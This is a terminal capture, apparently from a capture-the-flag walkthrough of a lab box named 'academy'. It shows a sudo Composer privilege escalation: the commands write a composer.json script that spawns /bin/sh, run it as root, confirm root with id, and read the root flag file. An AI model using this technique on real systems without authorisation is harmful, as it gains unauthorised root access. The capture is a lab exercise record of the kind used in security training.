 mrb3n@academy:/home/cry0l1t3$ TF=$(mktemp -d)
mrb3n@academy:/home/cry0l1t3$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:/home/cry0l1t3$ sudo composer --working-dir=$TF run-script x
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined s
0190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: un
lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
6019e88601fe5
#
Home